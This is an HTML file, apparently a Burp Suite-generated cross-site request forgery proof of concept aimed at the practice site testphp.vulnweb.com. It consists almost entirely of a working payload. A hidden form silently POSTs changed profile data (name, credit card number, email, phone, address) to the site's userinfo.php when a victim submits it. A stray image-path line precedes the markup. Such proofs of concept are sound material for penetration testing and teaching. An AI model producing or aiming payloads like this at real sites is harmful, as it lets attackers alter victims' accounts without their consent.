 <html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://testphp.vulnweb.com/userinfo.php" method="POST">
      <input type="hidden" name="urname" value="John&#32;Smith" />
      <input type="hidden" name="ucc" value="1234&#45;5678&#45;2300&#45;9000" />
      <input type="hidden" name="uemail" value="email&#64;email&#46;com" />
      <input type="hidden" name="uphone" value="2323345" />
      <input type="hidden" name="uaddress" value="21&#32;street" />
      <input type="hidden" name="update" value="update" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>